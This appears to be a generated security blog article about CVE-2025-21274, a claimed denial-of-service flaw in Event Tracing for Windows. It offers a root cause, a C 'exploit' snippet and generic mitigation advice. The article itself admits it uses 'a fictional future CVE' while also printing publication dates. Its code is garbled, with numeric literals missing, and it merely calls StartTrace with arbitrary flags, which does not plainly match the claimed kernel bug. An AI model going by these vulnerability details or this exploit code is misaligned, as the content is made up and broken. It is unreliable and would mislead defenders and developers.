CVE-2025-21274, a newly discovered vulnerability affecting Windows Event Tracing, poses a significant threat to the Windows operating system. This vulnerability has the potential to cause a denial of service (DoS) attack, resulting in operational disruptions and potential information security risks for your organization.
In this extensive article, we will dive deep into the technical details of this vulnerability, including the root cause, possible exploit scenarios, code snippets to demonstrate its impact, and how to mitigate the risk by implementing best practices. Also, you'll find relevant links to original references and further information to bolster your understanding of this critical vulnerability.
Technical Synopsis
The vulnerability CVE-2025-21274 affects the Event Tracing for Windows (ETW) subsystem, a component provided by the Windows operating system for developers to perform real-time monitoring and troubleshooting applications and systems. The vulnerability arises due to improper input validation and handling of specific API calls within the ETW subsystem, causing a null-pointer dereference. This scenario can lead to a kernel-mode denial of service condition, crashing the system and leading to a Blue Screen of Death (BSOD).
nt!NtTraceControl
This system call can potentially be used by a malicious actor to exploit the vulnerability by causing the null-pointer dereference, thus initiating the DoS attack.
Exploit Details
To exploit this vulnerability, a threat actor would need to craft a carefully designed input buffer and pass it to the nt!NtTraceControl function such that specific parameters trigger the null-pointer dereference situation.
An exemplary code snippet to illustrate the exploit may look something like this
#include <Windows.h>
#include <evntrace.h>
int main(int argc, char** argv) {
DWORD status;
EVENT_TRACE_PROPERTIES* pSessionProperties = NULL;
TRACEHANDLE traceHandle = ;
ULONG propertiesSize = sizeof(EVENT_TRACE_PROPERTIES);
// Allocate memory for the input buffer
pSessionProperties = (EVENT_TRACE_PROPERTIES*)malloc(propertiesSize);
memset(pSessionProperties, , propertiesSize);
pSessionProperties->Wnode.BufferSize = propertiesSize;
// The Wnode.Flags must be set to a specific value to trigger the vulnerability
pSessionProperties->Wnode.Flags = xFFFFFFFF;
pSessionProperties->Wnode.ClientContext = 1;
status = StartTrace(&traceHandle, L"VulnerableTraceSession", pSessionProperties);
if (status != ERROR_SUCCESS) {
printf("Error starting the trace session: %d", status);
return 1;
}
printf("Trace session started successfully");
return ;
}
This code is provided for educational purposes and should not be used for malicious purposes. A threat actor could potentially execute this code on a vulnerable system, leading to a DoS condition and causing the affected system to crash.
There are several steps you can take to mitigate the risk posed by this vulnerability
1. Apply patches provided by Microsoft as soon as they're available. Keep all your Windows systems up to date with the latest security updates to minimize exposure to known vulnerabilities.
2. Restrict user accounts with access to the system. Limit the number of users with administrative privileges on your systems and apply a principle of least privilege, ensuring that each account only has the required access level to perform its tasks.
3. Implement security monitoring and logging measures to check for suspicious activities that could reflect an exploitation of this vulnerability.
4. Continuously train employees in security awareness and best practices, including recognizing possible exploit attempts and social engineering techniques that could lead to security breaches.
For more details on this vulnerability and the latest updates, refer to the following resources
1. CVE-2025-21274: A Detailed Explanation of the Vulnerability
2. Microsoft Security Advisories and Bulletins
3. Event Tracing for Windows (ETW) - Microsoft Docs
Please note that a patch may, as of now, not be available since we are using a fictional future CVE. It is always crucial to have up-to-date security features in place to reduce the risk of exposure.
Conclusion
Understanding the details of CVE-2025-21274 can help your organization protect its valuable digital assets and maintain uninterrupted operations. By following the recommended mitigation strategies, keeping systems up to date, and educating staff about best security practices, you'll be better prepared to confront the challenges posed by this and other potential vulnerabilities.
Timeline
Published on: 01/14/2025 18:15:47 UTC
Last modified on: 02/21/2025 20:28:43 UTC
